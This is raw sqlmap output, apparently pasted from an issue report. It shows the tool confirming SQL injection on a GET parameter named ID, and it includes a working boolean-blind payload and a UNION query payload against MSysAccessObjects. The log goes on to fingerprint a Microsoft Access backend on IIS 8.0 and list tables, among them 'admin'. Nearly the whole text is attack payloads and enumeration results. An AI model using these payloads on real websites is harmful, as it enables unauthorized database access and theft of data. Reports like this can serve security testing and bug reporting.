 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=1 AND 7950=7950

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ID=-1969 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(113)&CHR(118)&CHR(
107)&CHR(113)&CHR(72)&CHR(72)&CHR(107)&CHR(99)&CHR(72)&CHR(114)&CHR(114)&CHR(97)
&CHR(76)&CHR(106)&CHR(113)&CHR(113)&CHR(112)&CHR(120)&CHR(113),NULL FROM MSysAcc
essObjects%16
---
[13:05:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Microsoft Access
[13:05:57] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[13:05:58] [WARNING] the SQL query provided does not return any output
[13:05:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[13:05:58] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[13:05:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:05:58] [INFO] retrieved:
[13:05:59] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[13:05:59] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+-----------+
| admin     |
| article   |
| guestbook |
| vote      |
+-----------+